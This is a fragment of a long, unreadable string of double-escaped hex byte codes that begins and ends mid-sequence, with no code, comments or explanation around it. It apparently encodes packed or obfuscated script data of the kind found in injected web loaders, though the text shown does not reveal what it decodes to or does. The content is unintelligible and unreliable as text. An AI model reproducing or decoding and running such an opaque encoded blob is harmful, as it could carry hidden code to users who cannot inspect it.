x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5